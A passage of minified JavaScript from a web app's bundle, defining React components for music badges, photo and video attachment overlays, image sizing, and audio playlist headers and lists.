cover",titleTickerMode:f,disabled:g,tooltipText:x,..._})=>{const{maxWidth:k}=(0,m.useContextualProps)(_),C={maxWidth:k},b=(0,u.calcMaxTickerWidth)(!!t,k);return(0,o.jsx)(r.TextTooltip,{placement:"top",text:x,shown:!!g&&void 0,"data-testid":"music-track-overlay-badge",children:(0,o.jsx)(l.Tappable,{style:C,className:(0,i.classNames)(h.default.root,g&&h.default.rootDisabled),..._,children:(0,o.jsxs)(s.Flex,{gap:4,direction:"row",align:"center",margin:"none",noWrap:!0,children:[(0,o.jsx)(c.MusicOverlayBadge.Cover,{size:"s",src:v,alt:p}),(0,o.jsx)(c.MusicOverlayBadge.FadedTicker,{mode:f,maxWidth:b,children:(0,o.jsx)(d.Caption,{weight:"2",className:h.default.title,"data-testid":"music-track-overlay-badge-title",children:e})}),!(!a&&!t)&&(0,o.jsx)(s.Flex.Item,{children:(0,o.jsxs)(s.Flex,{gap:4,align:"center",margin:"none",noWrap:!0,onClick:n.cancelEvent,onMouseEnter:n.cancelEvent,onMouseLeave:n.cancelEvent,children:[!!a&&(0,o.jsx)(s.Flex.Item,{children:a}),!!t&&(0,o.jsx)(s.Flex.Item,{children:t})]})})]})})})}},204921:(e,t,a)=>{a.d(t,{ACTION_SIZE:()=>o,TICKER_OFFSET:()=>i});const o=16,i=32+o},858377:(e,t,a)=>{a.d(t,{calcMaxTickerWidth:()=>n});var o=a(351118),i=a(204921);function n(e,t){if((0,o.isNumber)(t))return Math.max(t-i.TICKER_OFFSET+(e?0:i.ACTION_SIZE),0)}},119925:(e,t,a)=>{a.d(t,{useContextualProps:()=>i});var o=a(504072);function i(e){const t=(0,o.useMusicOverlayBadgeContext)();return{maxWidth:e.maxWidth??t.maxWidth}}},6452:(e,t,a)=>{a.d(t,{getImageDefaultCrop:()=>i,getImageSizeModifier:()=>o});const o=({containerWidth:e,containerHeight:t,crop:a,...o})=>{const i=a?.width??o.width,n=a?.height??o.height,r=i/n,l=e/t,s=((e,t)=>e===t||e<1&&t<1||e>1&&t>1)(l,r);return s?s&&(l>1&&l<=r||l<1&&l>=r)?Math.min(e,t)/Math.min(i,n):Math.max(e,t)/Math.max(i,n):Math.max(e,t)/Math.min(i,n)},i=({width:e,height:t,containerWidth:a,containerHeight:i})=>{const n=o({width:e,height:t,containerWidth:a,containerHeight:i}),r=a/n,l=i/n;return{width:r,height:l,x:(e-r)/2,y:(t-l)/2}}},921103:(e,t,a)=>{a.d(t,{getAttachmentMaxPhotoSize:()=>i});var o=a(65827);const i=(e,t=Number.MAX_VALUE)=>(0,o.getMaxPhotoSize)(e,1,0,t)},268444:(e,t,a)=>{a.d(t,{POST_THUMBS_MAX_WIDTH_DEFAULT:()=>r,getSinglePhotoMediaData:()=>l});var o=a(440647),i=a(195343),n=a(675067);const r=510,l=(e,t)=>{if(!e.thumb||!e.ratio)return e;const a=e.thumb,l=(0,n.getTrueRatio)(a),s=(e=>e?Math.max(Math.min(window.innerWidth,586),100):r)(t);let d=e.ratio,c=!1;return l>o.Ratio.SQUARE?a.width>=s?d=l:c=!0:(0,i.floatEquals)(l,o.Ratio.SQUARE)&&a.width<300?c=!0:(0,i.floatEquals)(d,o.Ratio.HIGH)&&a.height<r&&(d=o.Ratio.SQUARE),{...e,ratio:d,hasNoHeightLimits:c}}},209631:(e,t,a)=>{a.d(t,{makeMediaData:()=>n});var o=a(65827),i=a(675067);const n=(e,t,a=0,n=1)=>{const r=(0,o.getMaxPhotoSize)(e.sizes,n,a,t.maxImageWidth,t.maxImageHeight,t.sortable,t.useBaseImageSize),l=t.isHeightLimitEnabled&&1===n;return{...e,thumb:r,ratio:r?(0,i.calcImageRatio)(r,l,t.maxImageAvailableRatio):i.DEFAULT_RATIO}}},65827:(e,t,a)=>{a.d(t,{getMaxPhotoSize:()=>d,makeMediaDataArray:()=>c});var o=a(351118),i=a(209631),n=a(600903);const r={large:1.5,two_row:.5,nine_images:.75},l=new Set(["s","m","x","y","z","w","base"]),s=({width:e,height:t})=>Math.max(e,t),d=(e,t,a,i,d=0,c,u)=>{const m=(e=>e.some((e=>e.width>0&&e.height>0)))(e);if(!m){const t=["x","y"];for(let a of e)if(a.type&&t.includes(a.type))return a;return e.at(-1)}let h=e[0];const v=((e,t,a,i,r)=>{const l=a*((0,n.hasLargeSizeImage)(e,t)&&(0,o.isRetina)()||1===e?i.large:1);return!r&&(0,n.hasHalfSizeImage)(e,t)?Math.floor(l*i.two_row):r||9!==e?Math.floor(l):Math.floor(l*i.nine_images)})(t,a,Math.max(h.width,h.height)===h.width?i:d,r,c),p=u&&e.some((e=>"base"===e.type));for(const t of e)if(!t.type||l.has(t.type)||p){const e=Math.abs(s(t)-v);if(0===e)return t;const a=Math.abs(s(h)-v);(e<a||e===a&&s(t)>s(h))&&(h=t)}return h},c=(e,t)=>e.map(((a,o)=>(0,i.makeMediaData)(a,t,o,e.length)))},675067:(e,t,a)=>{a.d(t,{DEFAULT_RATIO:()=>i,calcImageRatio:()=>s,calculateSameImagesRatio:()=>n,getImagesCommonRatio:()=>r,getTrueRatio:()=>l});var o=a(440647);const i=o.Ratio.SQUARE,n=e=>{const t=e[0].ratio;return e.every((e=>e.ratio===t))&&t||i},r=(e,t=[])=>!e[0].ratio||t.includes(e[0].ratio)?i:n(e),l=({width:e,height:t})=>e>0&&t>0?e/t:i,s=(e,t,a)=>((e,t,a=o.Ratio.WIDE)=>!t&&e<=o.Ratio.HIGH?o.Ratio.HIGH:e>=a?a:e)(l(e),t,a)},559922:(e,t,a)=>{a.d(t,{isContentAvailable:()=>i,isRestricted:()=>o});const o=e=>"restricted"===e,i=e=>!e||o(e)},600903:(e,t,a)=>{a.d(t,{GRID_LENGTH_LIST_NO_HIGH_RATIO:()=>o,getRatioType:()=>c,hasHalfSizeImage:()=>d,hasLargeSizeImage:()=>s,isAttachmentBig:()=>l,isAttachmentSingle:()=>r,isAttachmentSmall:()=>n});const o=[4,9],i=[5,7,8,10],n=e=>"small"===e,r=e=>"single"===e,l=e=>"big"===e||"single"===e,s=(e,t)=>e<3||3===e&&0===t,d=(e,t)=>i.includes(e)&&e>5&&t>1,c=(e,t)=>{if(!e||!t)return;let a="square";return e>t&&(a="landscape"),t>e&&(a="portrait"),a}},627662:(e,t,a)=>{a.d(t,{useSinglePhotoMediaData:()=>r});var o=a(351118),i=a(296540),n=a(268444);const r=(e,t)=>{const[a,r]=(0,i.useState)((()=>(0,n.getSinglePhotoMediaData)(e)));return(0,i.useEffect)((()=>{const a=(0,o.debounce)((()=>{r((0,n.getSinglePhotoMediaData)(e,!0))}),50);if(a(),t)return window.addEventListener("resize",a),()=>{a.cancel(),window.removeEventListener("resize",a)}}),[e,t]),a}},103794:(e,t,a)=>{a.d(t,{AlbumOverlay:()=>h});var o=a(474848),i=a(487954),n=a(402578),r=a(351118),l=a(285056),s=a(783856),d=a(412888),c=a(771436),u=a(600903),m=a(285422);const h=({album:e,size:t,hasImage:a})=>{const h="market_album"===e.kind&&!a&&(0,o.jsx)(s.Overlay,{className:m.default.icon,children:(0,o.jsx)(i.Icon56GoodsCollection,{})});return(0,u.isAttachmentBig)(t)?(0,o.jsxs)(o.Fragment,{children:[(0,o.jsxs)(s.Overlay,{className:m.default.albumLabelOverlay,children:[(0,o.jsx)(d.TextClamp,{lines:1,level:"3",weight:"2",TypographyComponent:l.Title,className:m.default.albumItemOverlay,children:e.title}),(0,o.jsx)(d.TextClamp,{lines:1,weight:"2",TypographyComponent:l.Footnote,className:(0,r.classNames)(m.default.albumItemOverlay,m.default.albumItemOverlaySecond),children:e.formattedSize})]}),h]}):(0,o.jsxs)(o.Fragment,{children:[(0,o.jsxs)(c.AttachmentLabel,{children:[(0,o.jsx)(c.AttachmentLabel.Item,{children:(0,o.jsx)(n.Icon16Camera,{})}),(0,o.jsx)(c.AttachmentLabel.Item,{children:e.size})]}),h]})}},695338:(e,t,a)=>{a.d(t,{AttachmentOverlay:()=>d});var o=a(474848),i=a(103794),n=a(290718),r=a(510844),l=a(343768),s=a(334278);const d=({overlay:e,size:t,photoOverlaySize:a,hasImage:d,MarketTag:c})=>{switch(e.kind){case"album":case"market_album":return(0,o.jsx)(i.AlbumOverlay,{album:e,size:t,hasImage:d});case"doc":return(0,o.jsx)(n.DocumentOverlay,{document:e,size:t});case"gif":return(0,o.jsx)(r.GifOverlay,{gif:e,size:t});case"photo":return(0,o.jsx)(l.PhotoOverlay,{photo:e,size:a,MarketTag:c});case"video":return(0,o.jsx)(s.VideoOverlay,{video:e,size:t})}}},290718:(e,t,a)=>{a.d(t,{DocumentOverlay:()=>r});var o=a(474848),i=a(771436),n=a(600903);const r=({document:e,size:t})=>{const a=(0,n.isAttachmentBig)(t);return(0,o.jsxs)(i.AttachmentLabel,{separator:!0,children:[(0,o.jsx)(i.AttachmentLabel.Item,{children:e.ext.toUpperCase()}),a&&(0,o.jsx)(i.AttachmentLabel.Item,{children:e.formattedSize})]})}},510844:(e,t,a)=>{a.d(t,{GifOverlay:()=>c});var o=a(474848),i=a(378169),n=a(271036),r=a(783856),l=a(202350),s=a(771436),d=a(600903);const c=({gif:e,size:t})=>{const a=(0,d.isAttachmentBig)(t);return(0,o.jsxs)(o.Fragment,{children:[(0,o.jsxs)(s.AttachmentLabel,{separator:!0,children:[(0,o.jsx)(s.AttachmentLabel.Item,{children:e.kind.toUpperCase()}),a&&(0,o.jsx)(s.AttachmentLabel.Item,{children:e.formattedSize})]}),(0,o.jsx)(r.Overlay,{centered:!0,children:(0,o.jsx)(l.RoundedGroup.Item,{mode:"overlay",children:(0,o.jsx)(n.IconButton,{size:50,label:e.label,children:(0,o.jsx)(i.Icon36Play,{})})})})]})}},343768:(e,t,a)=>{a.d(t,{PhotoOverlay:()=>p});var o=a(474848),i=a(923444),n=a(351118),r=a(296540),l=a(271036),s=a(143316),d=a(783856),c=a(771436),u=a(79494),m=a(538490),h=a(352768),v=a(498480);const p=({photo:e,size:t,MarketTag:a=u.PhotoMarketTag})=>{const{onMediaAttachment:p,hasMarket:f,hasNFT:g,onClickNFT:x,onRemove:_,onCancelUpload:k,progress:C=0,cancelUploadAriaLabel:b="",marketTags:y,marketLabelText:j,nftLabelText:S}=e,I=Boolean(C>0&&C<100&&k),N=Boolean(!I&&_),w=!!p,A=Boolean(f||g)&&!w,[B,T]=(0,r.useState)(!0),P=(0,o.jsx)(h.PhotoOverlayLabels,{hasNFT:g,hasMarket:f,marketActive:B,onClickNFT:x,onClickMarketLabel:()=>{y?.onToggleMarketLabel&&y.items&&(T((e=>!e)),y.onToggleMarketLabel(!B))},size:t,inline:A&&!Boolean(y),marketLabelText:j||"",nftLabelText:S||""});return(0,o.jsxs)(o.Fragment,{children:[w&&(0,o.jsx)(m.MusicOverlayAttachment,{onMediaAttachment:p,labels:P}),A&&(0,o.jsx)(o.Fragment,{children:Boolean(y)?(0,o.jsx)(c.AttachmentLabel,{className:(0,n.classNames)(v.default.touchable,y?.hasMarketTagsLabelShift&&v.default.bottomShift),children:P}):(0,o.jsx)(c.AttachmentLabel,{separator:!0,children:P})}),B&&Boolean(y?.items)&&y?.items?.map((e=>(0,o.jsx)(a,{tag:e,onItemClick:y.onItemClick,href:y.getItemUrl?.(e)},e.id))),I&&(0,o.jsx)(d.Overlay,{centered:!0,children:(0,o.jsx)(s.CancelSpinner,{"aria-label":b,value:C,onClick:k})}),N&&(0,o.jsx)(l.IconButton,{onClick:_,noPadding:!0,className:v.default.removeBtn,children:(0,o.jsx)(i.Icon24DismissDark,{})})]})}},538490:(e,t,a)=>{a.d(t,{MusicOverlayAttachment:()=>l});var o=a(474848),i=a(783856),n=a(995559),r=a(89174);const l=({onMediaAttachment:e,labels:t})=>(0,o.jsx)(n.MusicOverlayAttachmentContextProvider,{value:{labels:t},children:(0,o.jsx)("div",{className:r.default.root,children:(0,o.jsx)(i.Overlay,{placement:"bottom",stretch:!0,children:e})})})},352768:(e,t,a)=>{a.d(t,{PhotoOverlayLabels:()=>g});var o=a(474848),i=a(913423),n=a(610807),r=a(7166),l=a(987001),s=a(351118),d=a(896412),c=a(407722),u=a(194528),m=a(430270),h=a(771436),v=a(768536);const p={small:i.Icon12Market,big:n.Icon24Market,regular:void 0,single:void 0},f={small:r.Icon12NftHeptagon,big:l.Icon24NftHeptagonOutline,regular:void 0,single:void 0},g=({hasMarket:e,hasNFT:t,onClickNFT:a,onClickMarketLabel:i,marketActive:n,size:r="small",inline:l,marketLabelText:g,nftLabelText:x})=>{const _="small"===r?24:36,k=p[r],C=f[r];if(l)return(0,o.jsxs)(o.Fragment,{children:[e&&k&&(0,o.jsx)(h.AttachmentLabel.Item,{"data-testid":"market-tags-label",children:(0,o.jsx)(k,{})}),t&&C&&(0,o.jsx)(h.AttachmentLabel.Item,{"data-testid":"nft-label",children:(0,o.jsx)(C,{})})]});const{onKeyDown:b}=(0,c.createKeyEventHandlers)(d.cancelEvent);return(0,o.jsxs)("div",{onClick:d.cancelEvent,onKeyDown:b,children:[e&&k&&(0,o.jsx)(m.AttachmentIconButton,{onClick:i,size:_,className:(0,s.classNames)(v.default.marketBtn,!n&&v.default.inactive),hasHover:!1,hasActive:!1,label:g,"data-testid":"market-tags-label",children:(0,o.jsx)(k,{})}),e&&t&&(0,o.jsx)(u.Spacing,{size:12,mode:"vertical"}),t&&C&&(0,o.jsx)(m.AttachmentIconButton,{onClick:a,size:_,label:x,"data-testid":"nft-label",children:(0,o.jsx)(C,{})})]})}},334278:(e,t,a)=>{a.d(t,{VideoOverlay:()=>C});var o=a(474848),i=a(620483),n=a(938321),r=a(784819),l=a(378169),s=a(923444),d=a(351118),c=a(682243),u=a(661823),m=a(887326),h=a(15978),v=a(220208),p=a(271036),f=a(143316),g=a(783856),x=a(771436),_=a(600903),k=a(295754);const C=({video:e,size:t})=>{const a=(0,m.useAppearanceDetector)(),C=(0,_.isAttachmentSingle)(t),b=(0,_.isAttachmentSmall)(t),y=(0,_.isAttachmentBig)(t),{formattedDuration:j,platform:S,canPlay:I,hidePlayButton:N,isInteractive:w,progress:A,onRemove:B,onCancelUpload:T,cancelUploadAriaLabel:P="",isLive:R,liveType:M="",leftBadgeContent:L}=e,O=Boolean(j&&!b),z=Boolean(w),F=Boolean(S&&!!y),H=Boolean(!C&&I&&!z),E=Boolean((0,d.isNumber)(A)&&(!j&&!R||j&&A<100&&A>0)&&T),V=Boolean(!E&&B),D=Boolean(!(R||F||H||z||E||b&&V)),W=R||z||F||H||D||O;return(0,o.jsxs)(o.Fragment,{children:[W&&(0,o.jsx)(h.AppearanceProvider,{value:w?"dark":a,children:(0,o.jsxs)(x.AttachmentLabel,{className:(0,d.classNames)((F||H)&&k.default.labelHasPlatformOrPlayIcon,z&&k.default.interactive,R&&k.default.live),separator:F,"data-testid":"videooverlay-attachment",children:[z&&(0,o.jsx)(i.Icon12HandPointUp,{className:k.default.interactiveIcon,"data-testid":"videooverlay-attachment-interactiveIcon"}),R&&"started"!==M&&(0,o.jsx)(c.Icon20LiveBadgeColor,{}),R&&"started"===M&&(0,o.jsx)(u.Icon20LiveBadge,{}),F&&(0,o.jsx)(x.AttachmentLabel.Item,{className:k.default.item,"data-testid":"videooverlay-attachment-platform",children:S}),H&&(0,o.jsx)(x.AttachmentLabel.Item,{className:(0,d.classNames)(k.default.item,k.default.playIcon),"data-testid":"videooverlay-attachment-play",children:(0,o.jsx)(n.Icon12Play,{})}),D&&(0,o.jsx)(x.AttachmentLabel.Item,{className:(0,d.classNames)(k.default.item,k.default.equalizerIcon),"data-testid":"videooverlay-attachment-equalizer",children:(0,o.jsx)(r.Icon12Equalizer,{})}),O&&(0,o.jsx)(x.AttachmentLabel.Item,{className:k.default.item,"data-testid":"videooverlay-attachment-duration",children:j})]})}),!!L&&(0,o.jsx)(v.ColorSchemeProvider,{value:"light",children:(0,o.jsx)(x.AttachmentLabel,{placement:"bottom-left",mode:"accent",children:(0,o.jsx)(x.AttachmentLabel.Item,{className:k.default.item,"data-testid":"videooverlay-attachment-donut",children:L})})}),E&&(0,o.jsx)(g.Overlay,{centered:!0,"data-testid":"videooverlay-cancel-button",children:(0,o.jsx)(f.CancelSpinner,{"aria-label":P,value:A||0,onClick:T})}),C&&!N&&!E&&(0,o.jsx)(g.Overlay,{className:k.default.playButton,"data-testid":"videooverlay-playbutton",children:(0,o.jsx)(l.Icon36Play,{className:k.default.playButtonIcon})}),V&&(0,o.jsx)(p.IconButton,{onClick:B,noPadding:!0,className:k.default.removeBtn,"data-testid":"videooverlay-remove-button",children:(0,o.jsx)(s.Icon24DismissDark,{})})]})}},634413:(e,t,a)=>{a.d(t,{AudioArtists:()=>c});var o=a(474848),i=a(351118),n=a(723723),r=a(815138),l=a(831062),s=a(723383);const d=(e,t,a)=>(0,o.jsx)("span",{className:(0,i.classNames)(t,s.default.artist),"data-testid":a,children:e}),c=({raw:e,main:t,feat:a,mode:i="secondary","data-testid":s})=>{const c=(0,n.getColorClass)(`color_text_${i}`);return d(t?.length||a?.length?(0,o.jsxs)(r.Join,{separator:!!t?.length&&!!a?.length&&(0,o.jsx)("span",{className:c,children:" feat. "}),children:[!!t?.length&&(0,o.jsx)(l.AudioArtistsLinks,{mode:i,className:c,artists:t}),!!a?.length&&(0,o.jsx)(l.AudioArtistsLinks,{mode:i,className:c,artists:a})]}):(0,o.jsx)("span",{className:c,children:e}),c,s)}},831062:(e,t,a)=>{a.d(t,{AudioArtistsLinks:()=>r});var o=a(474848),i=a(815138),n=a(489043);const r=e=>{const{artists:t,mode:a="secondary",className:r}=e;return(0,o.jsx)(i.Join,{separator:(0,o.jsx)("span",{className:r,children:", "}),children:t.map((({name:e,...t})=>(0,o.jsx)(n.AudioLink,{mode:a,...t,children:e},t.id??t.href)))})}},489043:(e,t,a)=>{a.d(t,{AudioLink:()=>l});var o=a(474848),i=a(723723),n=a(279734),r=a(220208);const l=({href:e,target:t,onClick:a,mode:l="secondary",children:s,"data-testid":d})=>{const c=(0,i.getColorClass)(`color_text_${l}`),u=(0,o.jsx)("span",{className:c,children:s});return e?(0,o.jsx)(n.Link,{className:c,target:t,href:e,onClick:a,hasActive:!1,"data-testid":d,children:u}):a?(0,o.jsx)(r.Tappable,{Component:"span",hoverMode:"opacity",activeMode:"opacity",onClick:a,"data-testid":d,children:u}):u}},893651:(e,t,a)=>{a.d(t,{AudioListAuthor:()=>m});var o=a(474848),i=a(351118),n=a(723723),r=a(220208),l=a(724648),s=a(612196),d=a(412888),c=a(514785);const u={primary:(0,n.getColorClass)("color_text_primary"),contrast:(0,n.getColorClass)("color_text_contrast")},m=({children:e,src:t,mode:a="primary",FallbackIcon:m,dimmed:h,...v})=>{const p=m&&(0,o.jsx)(m,{className:(0,n.getColorClass)("color_icon_tertiary")}),f=t||p;return(0,o.jsx)(r.Tappable,{hoverMode:"opacity",activeMode:"opacity",className:(0,i.classNames)(u[a],h&&c.default.dimmed),hoverClassName:c.default.rootHover,...v,children:(0,o.jsxs)(l.Flex,{direction:"row",align:"center",gap:6,noWrap:!0,children:[f&&(0,o.jsx)(s.Avatar,{size:16,src:t,fallbackIcon:p}),(0,o.jsx)(d.TextClamp,{lines:1,children:e})]})})}},846461:(e,t,a)=>{a.d(t,{AudioListBoxHeader:()=>v});var o=a(474848),i=a(875730),n=a(351118),r=a(296540),l=a(724648),s=a(194528),d=a(175400),c=a(783856),u=a(105467),m=a(875415);const h={stretched:m.default.contentStretched,centered:m.default.contentCentered,column:m.default.contentColumn},v=({children:e,cover:t,CoverFallbackIcon:a=i.Icon56PlaylistOutline,coverLabel:v,actions:p,after:f,color:g,mode:x="stretched",backgroundMode:_="colored",noTopRounded:k,noBottomRounded:C,"data-testid":b})=>{const y=(0,r.useRef)(null),[j,S]=(0,r.useState)(0),I=Array.isArray(t)?t[0]:t,N="colored"===_||!I,w=N&&I?g:void 0,A="column"===x,B="blurred"===_&&Boolean(I),T={"--audio-list-box-header-image-url":B?`url(${I})`:void 0},P={"--audio-list-box-header-after-width":`${j}px`},R=(0,n.classNames)(m.default.root,N&&m.default.rootColored,k&&m.default.rootNoTopRounded,C&&m.default.rootNoBottomRounded);return(0,r.useLayoutEffect)((()=>{y.current&&S(y.current.offsetWidth)}),[f]),(0,o.jsxs)(l.Flex,{style:{backgroundColor:w},className:R,direction:A?"column":"row",align:A?"center":void 0,noWrap:!0,"data-testid":b,children:[B&&(0,o.jsx)(c.Overlay,{style:T,className:m.default.overlay}),(0,o.jsx)(l.Flex.Item,{className:m.default.cover,children:(0,o.jsx)(u.AudioListCover,{src:t,size:"s",label:v,FallbackIcon:a,"data-testid":"audiolistboxheader-cover"})}),(0,o.jsxs)(l.Flex.Item,{style:P,className:(0,n.classNames)(m.default.content,h[x]),flex:"content",children:[(0,o.jsxs)("div",{className:(0,n.classNames)(m.default.info,A&&m.default.centeredInfo),"data-testid":"audiolistboxheader-info",children:[A&&(0,o.jsx)(s.Spacing,{size:16}),e]}),!!f&&(0,o.jsxs)("div",{ref:y,className:m.default.after,"data-testid":"audiolistboxheader-after",children:[(0,o.jsx)(s.Spacing,{size:12,mode:"vertical"}),(0,o.jsx)(d.ButtonGroup,{gap:"s",children:f})]}),!!p&&(0,o.jsxs)("div",{className:m.default.actions,"data-testid":"audiolistboxheader-actions",children:[("centered"===x||A)&&(0,o.jsx)(s.Spacing,{size:16}),p,A&&(0,o.jsx)(s.Spacing,{size:8})]})]})]})}},105467:(e,t,a)=>{a.d(t,{AudioListCover:()=>p});var o=a(474848),i=a(875730),n=a(351118),r=a(723723),l=a(285056),s=a(15978),d=a(952352),c=a(412888),u=a(898825);const m={s:u.default.sSizeRoot,m:u.default.mSizeRoot},h={s:156,m:200},v={s:l.Caption,m:l.Text},p=({src:e,size:t="m",label:a,FallbackIcon:l=i.Icon56PlaylistOutline,"data-testid":p})=>{const f=function(e){if("string"==typeof e)return[e];if(Array.isArray(e))return e;return[]}(e);return(0,o.jsxs)("div",{className:(0,n.classNames)(u.default.root,m[t]),children:[(0,o.jsx)(d.GridImage,{src:f,noBorder:!0,size:h[t],draggable:!1,fallbackIcon:(0,o.jsx)(l,{className:(0,r.getColorClass)("color_icon_tertiary")}),"data-testid":p}),a&&(0,o.jsx)(s.AppearanceProvider,{value:"light",children:(0,o.jsx)("div",{className:(0,n.classNames)(u.default.label,(0,r.getColorClass)("color_icon_accent")),children:(0,o.jsx)(c.TextClamp,{lines:1,TypographyComponent:v[t],className:(0,r.getColorClass)("color_text_contrast"),level:"2",weight:"2",children:a})})})]})}},592133:(e,t,a)=>{a.d(t,{AudioListDescription:()=>s});var o=a(474848),i=a(296540),n=a(285056),r=a(14756),l=a(16058);const s=({children:e,expandable:t,lines:a=2,expanded:s,expandButtonText:d,collapseButtonText:c,onExpand:u,onCollapse:m,expandButtonLabel:h,collapseButtonLabel:v,"data-testid":p})=>{const[f,g]=(0,i.useState)(!1),x=e=>{void 0===s?g((a=>t?((f?m:u)?.(e),!a):a)):(s?m:u)?.(e)};return(0,o.jsx)(r.ShowMoreText,{lines:a,expanded:void 0!==s?s:f,mode:"block",expandElement:(0,o.jsx)(l.ToggleExpandButton,{label:h,onClick:x,"data-testid":"audiolistdescription-expandbutton",children:d}),collapseElement:(0,o.jsx)(l.ToggleExpandButton,{label:v,onClick:x,"data-testid":"audiolistdescription-collapsebutton",children:c}),"data-testid":p,children:(0,o.jsx)(n.Headline,{level:"2",weight:"3",children:e})})}},16058:(e,t,a)=>{a.d(t,{ToggleExpandButton:()=>l});var o=a(474848),i=a(723723),n=a(220208),r=a(285056);const l=({children:e,onClick:t,...a})=>(0,o.jsx)(n.Tappable,{className:(0,i.getColorClass)("color_text_link"),hoverMode:"opacity",activeMode:"opacity",activeEffectDelay:0,onClick:t,...a,children:(0,o.jsx)(r.Headline,{level:"2",weight:"3",children:e})})},563275:(e,t,a)=>{a.d(t,{AudioListDescriptionModalBody:()=>s});var o=a(474848),i=a(351118),n=a(723723),r=a(285056),l=a(650521);const s=({children:e,"data-testid":t})=>(0,o.jsx)(r.Subhead,{size:3,weight:"3",className:(0,i.classNames)(l.default.root,(0,n.getColorClass)("color_text_primary")),"data-testid":t,children:e})},957531:(e,t,a)=>{a.d(t,{AudioListDescriptionModalHeader:()=>u});var o=a(474848),i=a(156086),n=a(723723),r=a(293116),l=a(285056),s=a(412888),d=a(710449),c=a(982377);const u=({title:e,cover:t,CoverFallbackIcon:a=i.Icon28PlaylistOutline,children:u,"data-testid":m})=>(0,o.jsxs)("div",{className:c.default.root,"data-testid":m,children:[(0,o.jsx)(r.Image,{noBorder:!1,borderRadius:"m",size:64,src:t,fallbackIcon:(0,o.jsx)(a,{className:(0,n.getColorClass)("color_icon_tertiary")}),"data-testid":"audiolistdescriptionmodalheader-cover"}),(0,o.jsxs)("div",{className:c.default.info,children:[(0,o.jsx)(d.AudioListTitle,{lines:u?2:3,size:"s","data-testid":"audiolistdescriptionmodalheader-title",children:e}),!!u&&(0,o.jsx)(s.TextClamp,{lines:1,level:3,weight:"3",TypographyComponent:l.Text,className:(0,n.getColorClass)("color_text_secondary"),children:u})]})]})},881099:(e,t,a)=>{a.d(t,{AudioListHeader:()=>d});var o=a(474848),i=a(724648),n=a(175400),r=a(194528),l=a(486114),s=a(764425);const d=({children:e,cover:t,actions:a,after:d,description:c,"data-testid":u})=>{const m=Boolean(d)||Boolean(c);return(0,o.jsxs)(i.Flex,{gap:20,noWrap:!0,"data-testid":u,children:[(0,o.jsx)(i.Flex.Item,{children:t}),(0,o.jsx)(i.Flex.Item,{alignSelf:"center",children:(0,o.jsxs)(i.Flex,{direction:"column",justify:"center",children:[(0,o.jsx)("div",{children:e}),(0,o.jsx)(n.ButtonGroup,{gap:"s",className:s.default.actions,children:a}),m&&(0,o.jsx)(l.SeparatorSpacing,{wide:!0}),d??null,!!d&&c&&(0,o.jsx)(r.Spacing,{size:4}),(0,o.jsx)("div",{className:s.default.description,children:c??null})]})})]})}},805427:(e,t,a)=>{a.d(t,{AudioListHeaderInfo:()=>c});var o=a(474848),i=a(162760),n=a(723723),r=a(194528),l=a(285056),s=a(412888),d=a(471569);const c=({title:e,author:t,children:a,exclusive:c,"data-testid":u})=>(0,o.jsxs)("div",{"data-testid":u,children:[(0,o.jsx)(s.TextClamp,{lines:2,children:e}),!!t&&(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(r.Spacing,{size:6}),t]}),!!a&&(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(r.Spacing,{size:12}),(0,o.jsxs)("div",{className:d.default.additionalInfo,children:[c&&(0,o.jsx)(i.Icon16LogoVkMusicColor,{}),(0,o.jsx)(s.TextClamp,{lines:1,TypographyComponent:l.Footnote,weight:"3",className:(0,n.getColorClass)("color_text_secondary"),children:a})]})]})]})},113489:(e,t,a)=>{a.d(t,{AudioListItems:()=>c});var o=a(474848),i=a(296540),n=a(723723),r=a(652862),l=a(285056),s=a(159618),d=a(43763);const c=({children:e,spacing:t=0,expandable:a,previewCount:c=5,maxCount:u=i.Children.count(e),onExpand:m,expandButtonText:h,expandButtonLabel:v,"data-testid":p})=>{const[f,g]=(0,i.useState)(!1),x=i.Children.count(e),_=a&&!f&&e&&x>c?i.Children.toArray(e).slice(0,c):i.Children.toArray(e),k=a&&!f&&(x>c||x<u);return(0,o.jsxs)("div",{className:d.default.root,"data-testid":p,children:[(0,o.jsx)(s.SpacedList,{spacing:t,"data-testid":"audiolistitems-list",children:_}),k&&(0,o.jsx)(r.CellButton,{centered:!0,onClick:e=>{a&&g(!0),m?.(e)},label:v,"data-testid":"audiolistitems-expandbutton",children:(0,o.jsx)(l.Subhead,{weight:"2",className:(0,n.getColorClass)("color_text_link"),children:h})})]})}},710449:(e,t,a)=>{a.d(t,{AudioListTitle:()=>k});var o=a(474848),i=a(992999),n=a(351118),r=a(296540),l=a(723723),s=a(531868),d=a(285056),c=a(194528),u=a(279734),m=a(578392),h=a(412888),v=a(718787);const p={primary:(0,l.getColorClass)("color_text_primary"),contrast:(0,l.getColorClass)("color_text_contrast")},f={primary:(0,l.getColorClass)("color_icon_primary"),contrast:(0,l.getColorClass)("color_icon_contrast")},g={l:"2",m:"3",s:void 0},x={l:"2",m:"1",s:"2"},_={l:d.Title,m:d.Title,s:d.Paragraph},k=({children:e,size:t="m",lines:a=2,appearance:l="primary",explicit:d,noticeIcon:k,"data-testid":C,...b})=>{const y=(0,r.useRef)(null),[j,S]=(0,r.useState)(void 0);(0,r.useEffect)((()=>{y.current&&S(y.current.scrollHeight>y.current.clientHeight&&void 0)}),[]);const I=(0,o.jsxs)(h.TextClamp,{lines:a,getRootRef:y,className:p[l],multiple:!0,level:g[t],weight:x[t],TypographyComponent:_[t],"data-testid":C,children:[d&&(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(i.Icon12Explicit,{className:(0,n.classNames)(v.default.explicitIcon,f[l])}),(0,o.jsx)(c.Spacing,{size:4,mode:"vertical"})]}),e,!!k&&(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(c.Spacing,{size:4,mode:"vertical"}),(0,o.jsx)("div",{className:v.default.noticeIcon,children:k})]})]}),N=(0,s.isInteractive)(b)?(0,o.jsx)(u.Link,{...b,mode:l,children:I}):I;return(0,o.jsx)(m.TextTooltip,{text:e,appearance:"neutral",maxWidth:305,shown:j,children:N})}},755445:(e,t,a)=>{a.d(t,{AudioMyMusicIconButton:()=>d});var o=a(474848),i=a(298096),n=a(267952),r=a(723723),l=a(271036);const s={add:i.Icon24Add,delete:n.Icon24DoneOutline};function d({type:e,mode:t,label:a,...i}){const n=s[e];return(0,o.jsx)(l.IconButton,{label:a,draggable:!1,...i,children:(0,o.jsx)(n,{className:(0,r.getColorClass)(t?`color_icon_${t}`:void 